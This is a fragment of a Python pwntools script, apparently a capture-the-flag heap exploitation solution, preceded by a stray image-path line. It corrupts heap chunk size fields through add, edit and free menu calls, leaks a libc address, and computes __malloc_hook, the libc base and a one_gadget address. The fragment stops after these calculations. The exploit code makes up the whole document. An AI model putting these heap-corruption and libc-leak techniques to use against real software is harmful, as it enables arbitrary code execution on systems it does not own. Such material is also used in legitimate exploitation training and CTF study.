 add(0x38)
add(0x40)
#gdb.attach(io)
edit(0,(0x38+10),b'\0'*0x38+p8(0x71))
add(0x80)
payload = p64(0)*3 + p64(0x71)
edit(2,len(payload),payload)
free(1)
add(0x60)
#gdb.attach(io)
payload = p64(0)*9 + p8(0x91)
length = len(payload)
edit(1,length,payload)
gdb.attach(io)
add(0x40)
#gdb.attach(io)
free(2)
show(1)
io.recvuntil('\x91')
io.recv(7)
__malloc_hook = u64(io.recv(6).ljust(8,b'\x00')) -0x58 -0x10
success('__malloc_hook---->'+hex(__malloc_hook))
one_gadget = __malloc_hook  - 0x3c4b10 +  0xf1147
libc_base = __malloc_hook - 0x3c4b10
realloc = libc_base + 0x846c0